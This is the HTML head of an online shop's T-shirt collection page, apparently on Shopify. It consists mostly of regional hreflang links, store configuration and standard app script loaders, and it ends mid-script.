<link rel="alternate" hreflang="cs-TR" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-TR" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-TR" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-TR" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-TR" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-TR" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-TR" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-TR" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-TR" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-TR" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-TR" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-UA" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-UA" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-UA" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-UA" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-UA" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-UA" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-UA" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-UA" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-UA" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-UA" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-UA" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-UA" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-BY" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-BY" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-BY" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-BY" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-BY" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-BY" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-BY" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-BY" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-BY" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-BY" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-BY" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-BY" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-CY" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-CY" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-CY" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-CY" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-CY" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-CY" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-CY" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-CY" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-CY" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-CY" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-CY" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-CY" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-CZ" href="https://tuningislife.de/cs-cs/collections/tricka">
<link rel="alternate" hreflang="en-CZ" href="https://tuningislife.de/en-cs/collections/t-shirts">
<link rel="alternate" hreflang="pt-CZ" href="https://tuningislife.de/pt-cs/collections/camisetas">
<link rel="alternate" hreflang="hu-CZ" href="https://tuningislife.de/hu-cs/collections/polok">
<link rel="alternate" hreflang="hr-CZ" href="https://tuningislife.de/hr-cs/collections/majice">
<link rel="alternate" hreflang="de-CZ" href="https://tuningislife.de/de-cs/collections/t-shirts">
<link rel="alternate" hreflang="fr-CZ" href="https://tuningislife.de/fr-cs/collections/t-shirts">
<link rel="alternate" hreflang="it-CZ" href="https://tuningislife.de/it-cs/collections/t-shirt">
<link rel="alternate" hreflang="nl-CZ" href="https://tuningislife.de/nl-cs/collections/t-shirts">
<link rel="alternate" hreflang="sv-CZ" href="https://tuningislife.de/sv-cs/collections/t-shirts">
<link rel="alternate" hreflang="es-ES" href="https://tuningislife.de/es-esp/collections/camisetas-1">
<link rel="alternate" hreflang="en-ES" href="https://tuningislife.de/en-esp/collections/t-shirts">
<link rel="alternate" hreflang="pt-ES" href="https://tuningislife.de/pt-esp/collections/camisetas">
<link rel="alternate" hreflang="de-ES" href="https://tuningislife.de/de-esp/collections/t-shirts">
<link rel="alternate" hreflang="fr-ES" href="https://tuningislife.de/fr-esp/collections/t-shirts">
<link rel="alternate" hreflang="sv-ES" href="https://tuningislife.de/sv-esp/collections/t-shirts">
<link rel="alternate" hreflang="pt-PT" href="https://tuningislife.de/pt-pt/collections/camisetas">
<link rel="alternate" hreflang="es-PT" href="https://tuningislife.de/es-pt/collections/camisetas-1">
<link rel="alternate" hreflang="en-PT" href="https://tuningislife.de/en-pt/collections/t-shirts">
<link rel="alternate" hreflang="hr-PT" href="https://tuningislife.de/hr-pt/collections/majice">
<link rel="alternate" hreflang="de-PT" href="https://tuningislife.de/de-pt/collections/t-shirts">
<link rel="alternate" hreflang="sv-PT" href="https://tuningislife.de/sv-pt/collections/t-shirts">
<link rel="alternate" hreflang="en-GR" href="https://tuningislife.de/en-gri/collections/t-shirts">
<link rel="alternate" hreflang="cs-GR" href="https://tuningislife.de/cs-gri/collections/tricka">
<link rel="alternate" hreflang="es-GR" href="https://tuningislife.de/es-gri/collections/camisetas-1">
<link rel="alternate" hreflang="pl-GR" href="https://tuningislife.de/pl-gri/collections/t-shirty">
<link rel="alternate" hreflang="it-GR" href="https://tuningislife.de/it-gri/collections/t-shirt">
<link rel="alternate" hreflang="fr-GR" href="https://tuningislife.de/fr-gri/collections/t-shirts">
<link rel="alternate" hreflang="nl-GR" href="https://tuningislife.de/nl-gri/collections/t-shirts">
<link rel="alternate" hreflang="de-GR" href="https://tuningislife.de/de-gri/collections/t-shirts">
<link rel="alternate" hreflang="pt-GR" href="https://tuningislife.de/pt-gri/collections/camisetas">
<link rel="alternate" hreflang="hr-GR" href="https://tuningislife.de/hr-gri/collections/majice">
<link rel="alternate" hreflang="sv-GR" href="https://tuningislife.de/sv-gri/collections/t-shirts">
<link rel="alternate" hreflang="en-DK" href="https://tuningislife.de/en-da/collections/t-shirts">
<link rel="alternate" hreflang="de-DK" href="https://tuningislife.de/de-da/collections/t-shirts">
<link rel="alternate" hreflang="sv-DK" href="https://tuningislife.de/sv-da/collections/t-shirts">
<link rel="alternate" hreflang="nl-BE" href="https://tuningislife.de/nl-be/collections/t-shirts">
<link rel="alternate" hreflang="en-BE" href="https://tuningislife.de/en-be/collections/t-shirts">
<link rel="alternate" hreflang="de-BE" href="https://tuningislife.de/de-be/collections/t-shirts">
<link rel="alternate" hreflang="sv-BE" href="https://tuningislife.de/sv-be/collections/t-shirts">
<link rel="alternate" hreflang="en-SI" href="https://tuningislife.de/en-slo/collections/t-shirts">
<link rel="alternate" hreflang="cs-SI" href="https://tuningislife.de/cs-slo/collections/tricka">
<link rel="alternate" hreflang="pl-SI" href="https://tuningislife.de/pl-slo/collections/t-shirty">
<link rel="alternate" hreflang="it-SI" href="https://tuningislife.de/it-slo/collections/t-shirt">
<link rel="alternate" hreflang="pt-SI" href="https://tuningislife.de/pt-slo/collections/camisetas">
<link rel="alternate" hreflang="hu-SI" href="https://tuningislife.de/hu-slo/collections/polok">
<link rel="alternate" hreflang="hr-SI" href="https://tuningislife.de/hr-slo/collections/majice">
<link rel="alternate" hreflang="de-SI" href="https://tuningislife.de/de-slo/collections/t-shirts">
<link rel="alternate" hreflang="sv-SI" href="https://tuningislife.de/sv-slo/collections/t-shirts">
<link rel="alternate" hreflang="sv-SE" href="https://tuningislife.de/sv-swe/collections/t-shirts">
<link rel="alternate" hreflang="cs-SE" href="https://tuningislife.de/cs-swe/collections/tricka">
<link rel="alternate" hreflang="pl-SE" href="https://tuningislife.de/pl-swe/collections/t-shirty">
<link rel="alternate" hreflang="de-SE" href="https://tuningislife.de/de-swe/collections/t-shirts">
<link rel="alternate" hreflang="en-SE" href="https://tuningislife.de/en-swe/collections/t-shirts">
<link rel="alternate" hreflang="en-IE" href="https://tuningislife.de/en-irl/collections/t-shirts">
<link rel="alternate" hreflang="cs-IE" href="https://tuningislife.de/cs-irl/collections/tricka">
<link rel="alternate" hreflang="es-IE" href="https://tuningislife.de/es-irl/collections/camisetas-1">
<link rel="alternate" hreflang="pl-IE" href="https://tuningislife.de/pl-irl/collections/t-shirty">
<link rel="alternate" hreflang="it-IE" href="https://tuningislife.de/it-irl/collections/t-shirt">
<link rel="alternate" hreflang="fr-IE" href="https://tuningislife.de/fr-irl/collections/t-shirts">
<link rel="alternate" hreflang="nl-IE" href="https://tuningislife.de/nl-irl/collections/t-shirts">
<link rel="alternate" hreflang="de-IE" href="https://tuningislife.de/de-irl/collections/t-shirts">
<link rel="alternate" hreflang="pt-IE" href="https://tuningislife.de/pt-irl/collections/camisetas">
<link rel="alternate" hreflang="hu-IE" href="https://tuningislife.de/hu-irl/collections/polok">
<link rel="alternate" hreflang="hr-IE" href="https://tuningislife.de/hr-irl/collections/majice">
<link rel="alternate" hreflang="sv-IE" href="https://tuningislife.de/sv-irl/collections/t-shirts">
<link rel="alternate" hreflang="pl-PL" href="https://tuningislife.de/pl-po/collections/t-shirty">
<link rel="alternate" hreflang="en-PL" href="https://tuningislife.de/en-po/collections/t-shirts">
<link rel="alternate" hreflang="de-PL" href="https://tuningislife.de/de-po/collections/t-shirts">
<link rel="alternate" hreflang="sv-PL" href="https://tuningislife.de/sv-po/collections/t-shirts">
<link rel="alternate" hreflang="en-FI" href="https://tuningislife.de/en-fin/collections/t-shirts">
<link rel="alternate" hreflang="de-FI" href="https://tuningislife.de/de-fin/collections/t-shirts">
<link rel="alternate" hreflang="sv-FI" href="https://tuningislife.de/sv-fin/collections/t-shirts">
<link rel="alternate" hreflang="hr-HR" href="https://tuningislife.de/hr-kro/collections/majice">
<link rel="alternate" hreflang="de-HR" href="https://tuningislife.de/de-kro/collections/t-shirts">
<link rel="alternate" hreflang="en-HR" href="https://tuningislife.de/en-kro/collections/t-shirts">
<link rel="alternate" hreflang="sv-HR" href="https://tuningislife.de/sv-kro/collections/t-shirts">
<link rel="alternate" hreflang="en-BG" href="https://tuningislife.de/en-bul/collections/t-shirts">
<link rel="alternate" hreflang="de-BG" href="https://tuningislife.de/de-bul/collections/t-shirts">
<link rel="alternate" hreflang="sv-BG" href="https://tuningislife.de/sv-bul/collections/t-shirts">
<link rel="alternate" hreflang="en-EE" href="https://tuningislife.de/en-est/collections/t-shirts">
<link rel="alternate" hreflang="de-EE" href="https://tuningislife.de/de-est/collections/t-shirts">
<link rel="alternate" hreflang="sv-EE" href="https://tuningislife.de/sv-est/collections/t-shirts">
<link rel="alternate" hreflang="en-IS" href="https://tuningislife.de/en-is/collections/t-shirts">
<link rel="alternate" hreflang="cs-IS" href="https://tuningislife.de/cs-is/collections/tricka">
<link rel="alternate" hreflang="es-IS" href="https://tuningislife.de/es-is/collections/camisetas-1">
<link rel="alternate" hreflang="pl-IS" href="https://tuningislife.de/pl-is/collections/t-shirty">
<link rel="alternate" hreflang="it-IS" href="https://tuningislife.de/it-is/collections/t-shirt">
<link rel="alternate" hreflang="fr-IS" href="https://tuningislife.de/fr-is/collections/t-shirts">
<link rel="alternate" hreflang="nl-IS" href="https://tuningislife.de/nl-is/collections/t-shirts">
<link rel="alternate" hreflang="de-IS" href="https://tuningislife.de/de-is/collections/t-shirts">
<link rel="alternate" hreflang="pt-IS" href="https://tuningislife.de/pt-is/collections/camisetas">
<link rel="alternate" hreflang="hu-IS" href="https://tuningislife.de/hu-is/collections/polok">
<link rel="alternate" hreflang="hr-IS" href="https://tuningislife.de/hr-is/collections/majice">
<link rel="alternate" hreflang="sv-IS" href="https://tuningislife.de/sv-is/collections/t-shirts">
<link rel="alternate" hreflang="en-LV" href="https://tuningislife.de/en-let/collections/t-shirts">
<link rel="alternate" hreflang="cs-LV" href="https://tuningislife.de/cs-let/collections/tricka">
<link rel="alternate" hreflang="es-LV" href="https://tuningislife.de/es-let/collections/camisetas-1">
<link rel="alternate" hreflang="pl-LV" href="https://tuningislife.de/pl-let/collections/t-shirty">
<link rel="alternate" hreflang="it-LV" href="https://tuningislife.de/it-let/collections/t-shirt">
<link rel="alternate" hreflang="fr-LV" href="https://tuningislife.de/fr-let/collections/t-shirts">
<link rel="alternate" hreflang="nl-LV" href="https://tuningislife.de/nl-let/collections/t-shirts">
<link rel="alternate" hreflang="de-LV" href="https://tuningislife.de/de-let/collections/t-shirts">
<link rel="alternate" hreflang="pt-LV" href="https://tuningislife.de/pt-let/collections/camisetas">
<link rel="alternate" hreflang="hu-LV" href="https://tuningislife.de/hu-let/collections/polok">
<link rel="alternate" hreflang="hr-LV" href="https://tuningislife.de/hr-let/collections/majice">
<link rel="alternate" hreflang="sv-LV" href="https://tuningislife.de/sv-let/collections/t-shirts">
<link rel="alternate" hreflang="en-LT" href="https://tuningislife.de/en-lita/collections/t-shirts">
<link rel="alternate" hreflang="cs-LT" href="https://tuningislife.de/cs-lita/collections/tricka">
<link rel="alternate" hreflang="es-LT" href="https://tuningislife.de/es-lita/collections/camisetas-1">
<link rel="alternate" hreflang="pl-LT" href="https://tuningislife.de/pl-lita/collections/t-shirty">
<link rel="alternate" hreflang="it-LT" href="https://tuningislife.de/it-lita/collections/t-shirt">
<link rel="alternate" hreflang="fr-LT" href="https://tuningislife.de/fr-lita/collections/t-shirts">
<link rel="alternate" hreflang="nl-LT" href="https://tuningislife.de/nl-lita/collections/t-shirts">
<link rel="alternate" hreflang="de-LT" href="https://tuningislife.de/de-lita/collections/t-shirts">
<link rel="alternate" hreflang="pt-LT" href="https://tuningislife.de/pt-lita/collections/camisetas">
<link rel="alternate" hreflang="hu-LT" href="https://tuningislife.de/hu-lita/collections/polok">
<link rel="alternate" hreflang="hr-LT" href="https://tuningislife.de/hr-lita/collections/majice">
<link rel="alternate" hreflang="sv-LT" href="https://tuningislife.de/sv-lita/collections/t-shirts">
<link rel="alternate" hreflang="en-NO" href="https://tuningislife.de/en-nor/collections/t-shirts">
<link rel="alternate" hreflang="pl-NO" href="https://tuningislife.de/pl-nor/collections/t-shirty">
<link rel="alternate" hreflang="de-NO" href="https://tuningislife.de/de-nor/collections/t-shirts">
<link rel="alternate" hreflang="pt-NO" href="https://tuningislife.de/pt-nor/collections/camisetas">
<link rel="alternate" hreflang="hu-NO" href="https://tuningislife.de/hu-nor/collections/polok">
<link rel="alternate" hreflang="hr-NO" href="https://tuningislife.de/hr-nor/collections/majice">
<link rel="alternate" hreflang="sv-NO" href="https://tuningislife.de/sv-nor/collections/t-shirts">
<link rel="alternate" hreflang="de-LI" href="https://tuningislife.de/de-lich/collections/t-shirts">
<link rel="alternate" hreflang="cs-LI" href="https://tuningislife.de/cs-lich/collections/tricka">
<link rel="alternate" hreflang="es-LI" href="https://tuningislife.de/es-lich/collections/camisetas-1">
<link rel="alternate" hreflang="pl-LI" href="https://tuningislife.de/pl-lich/collections/t-shirty">
<link rel="alternate" hreflang="it-LI" href="https://tuningislife.de/it-lich/collections/t-shirt">
<link rel="alternate" hreflang="fr-LI" href="https://tuningislife.de/fr-lich/collections/t-shirts">
<link rel="alternate" hreflang="en-LI" href="https://tuningislife.de/en-lich/collections/t-shirts">
<link rel="alternate" hreflang="nl-LI" href="https://tuningislife.de/nl-lich/collections/t-shirts">
<link rel="alternate" hreflang="pt-LI" href="https://tuningislife.de/pt-lich/collections/camisetas">
<link rel="alternate" hreflang="hu-LI" href="https://tuningislife.de/hu-lich/collections/polok">
<link rel="alternate" hreflang="hr-LI" href="https://tuningislife.de/hr-lich/collections/majice">
<link rel="alternate" hreflang="sv-LI" href="https://tuningislife.de/sv-lich/collections/t-shirts">
<link rel="alternate" hreflang="en-MT" href="https://tuningislife.de/en-mal/collections/t-shirts">
<link rel="alternate" hreflang="cs-MT" href="https://tuningislife.de/cs-mal/collections/tricka">
<link rel="alternate" hreflang="es-MT" href="https://tuningislife.de/es-mal/collections/camisetas-1">
<link rel="alternate" hreflang="pl-MT" href="https://tuningislife.de/pl-mal/collections/t-shirty">
<link rel="alternate" hreflang="it-MT" href="https://tuningislife.de/it-mal/collections/t-shirt">
<link rel="alternate" hreflang="fr-MT" href="https://tuningislife.de/fr-mal/collections/t-shirts">
<link rel="alternate" hreflang="nl-MT" href="https://tuningislife.de/nl-mal/collections/t-shirts">
<link rel="alternate" hreflang="de-MT" href="https://tuningislife.de/de-mal/collections/t-shirts">
<link rel="alternate" hreflang="pt-MT" href="https://tuningislife.de/pt-mal/collections/camisetas">
<link rel="alternate" hreflang="hu-MT" href="https://tuningislife.de/hu-mal/collections/polok">
<link rel="alternate" hreflang="hr-MT" href="https://tuningislife.de/hr-mal/collections/majice">
<link rel="alternate" hreflang="sv-MT" href="https://tuningislife.de/sv-mal/collections/t-shirts">
<link rel="alternate" hreflang="en-US" href="https://tuningislife.de/en-usa/collections/t-shirts">
<link rel="alternate" hreflang="de-US" href="https://tuningislife.de/de-usa/collections/t-shirts">
<link rel="alternate" hreflang="pt-US" href="https://tuningislife.de/pt-usa/collections/camisetas">
<link rel="alternate" hreflang="hu-US" href="https://tuningislife.de/hu-usa/collections/polok">
<link rel="alternate" hreflang="hr-US" href="https://tuningislife.de/hr-usa/collections/majice">
<link rel="alternate" hreflang="sv-US" href="https://tuningislife.de/sv-usa/collections/t-shirts">
<link rel="alternate" hreflang="en-CA" href="https://tuningislife.de/en-ca/collections/t-shirts">
<link rel="alternate" hreflang="pt-CA" href="https://tuningislife.de/pt-ca/collections/camisetas">
<link rel="alternate" hreflang="hu-CA" href="https://tuningislife.de/hu-ca/collections/polok">
<link rel="alternate" hreflang="hr-CA" href="https://tuningislife.de/hr-ca/collections/majice">
<link rel="alternate" hreflang="de-CA" href="https://tuningislife.de/de-ca/collections/t-shirts">
<link rel="alternate" hreflang="sv-CA" href="https://tuningislife.de/sv-ca/collections/t-shirts">
<link rel="alternate" hreflang="en-AU" href="https://tuningislife.de/en-aust/collections/t-shirts">
<link rel="alternate" hreflang="cs-AU" href="https://tuningislife.de/cs-aust/collections/tricka">
<link rel="alternate" hreflang="es-AU" href="https://tuningislife.de/es-aust/collections/camisetas-1">
<link rel="alternate" hreflang="pl-AU" href="https://tuningislife.de/pl-aust/collections/t-shirty">
<link rel="alternate" hreflang="it-AU" href="https://tuningislife.de/it-aust/collections/t-shirt">
<link rel="alternate" hreflang="fr-AU" href="https://tuningislife.de/fr-aust/collections/t-shirts">
<link rel="alternate" hreflang="nl-AU" href="https://tuningislife.de/nl-aust/collections/t-shirts">
<link rel="alternate" hreflang="de-AU" href="https://tuningislife.de/de-aust/collections/t-shirts">
<link rel="alternate" hreflang="pt-AU" href="https://tuningislife.de/pt-aust/collections/camisetas">
<link rel="alternate" hreflang="hu-AU" href="https://tuningislife.de/hu-aust/collections/polok">
<link rel="alternate" hreflang="hr-AU" href="https://tuningislife.de/hr-aust/collections/majice">
<link rel="alternate" hreflang="sv-AU" href="https://tuningislife.de/sv-aust/collections/t-shirts">
<link rel="alternate" hreflang="en-NZ" href="https://tuningislife.de/en-aust/collections/t-shirts">
<link rel="alternate" hreflang="cs-NZ" href="https://tuningislife.de/cs-aust/collections/tricka">
<link rel="alternate" hreflang="es-NZ" href="https://tuningislife.de/es-aust/collections/camisetas-1">
<link rel="alternate" hreflang="pl-NZ" href="https://tuningislife.de/pl-aust/collections/t-shirty">
<link rel="alternate" hreflang="it-NZ" href="https://tuningislife.de/it-aust/collections/t-shirt">
<link rel="alternate" hreflang="fr-NZ" href="https://tuningislife.de/fr-aust/collections/t-shirts">
<link rel="alternate" hreflang="nl-NZ" href="https://tuningislife.de/nl-aust/collections/t-shirts">
<link rel="alternate" hreflang="de-NZ" href="https://tuningislife.de/de-aust/collections/t-shirts">
<link rel="alternate" hreflang="pt-NZ" href="https://tuningislife.de/pt-aust/collections/camisetas">
<link rel="alternate" hreflang="hu-NZ" href="https://tuningislife.de/hu-aust/collections/polok">
<link rel="alternate" hreflang="hr-NZ" href="https://tuningislife.de/hr-aust/collections/majice">
<link rel="alternate" hreflang="sv-NZ" href="https://tuningislife.de/sv-aust/collections/t-shirts">
<link rel="alternate" hreflang="hu-HU" href="https://tuningislife.de/hu-hu/collections/polok">
<link rel="alternate" hreflang="en-HU" href="https://tuningislife.de/en-hu/collections/t-shirts">
<link rel="alternate" hreflang="hr-HU" href="https://tuningislife.de/hr-hu/collections/majice">
<link rel="alternate" hreflang="de-HU" href="https://tuningislife.de/de-hu/collections/t-shirts">
<link rel="alternate" hreflang="sv-HU" href="https://tuningislife.de/sv-hu/collections/t-shirts">
<link rel="alternate" type="application/json+oembed" href="https://tuningislife.de/collections/t-shirts.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=28016738401" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":28016738401,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/28016738401","merchantName":"TuningIsLife","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"TuningIsLife","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d44f55d01cc77695444c79ce9085ea0a","betas":["rich-media-storefront-analytics"],"domain":"tuningislife.de","predictiveSearch":true,"shopId":28016738401,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "joren-de.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"TIl herbstedition","id":183654187273,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tuningislife.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js"></script>
<script defer="defer" async type="module" src="//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js");
await import("//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DazCVyJ3.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D0AulfmK.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BISyWFEA.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"pay-button":["modules/v2/client.pay-button_CHADzJ4g.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-button":["modules/v2/client.shop-button_CQnD2U3v.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CmA0-hrC.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BCzC_Mib.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DYzOit4u.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bc-1elH8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CqlRHmZs.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DZmBw6yB.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cx-w7rSq.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Djjmh8qM.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login":["modules/v2/client.shop-login_DMZMgoZf.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"lead-capture":["modules/v2/client.lead-capture_SqejaEd8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DUeEqFTJ.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/f5868d0462166576dea91715c7e5598a4ca27af7f9f46b460f4ba0ab07be77a4\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=joren-de.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=joren-de.myshopify.com","https:\/\/evey-files.s3.amazonaws.com\/js\/online_store.js?shop=joren-de.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0b7fe7c4a98ef8166eeafee767bc667686567a25\/joren-de.myshopify.com-1758366212281.js?shop=joren-de.myshopify.com"];
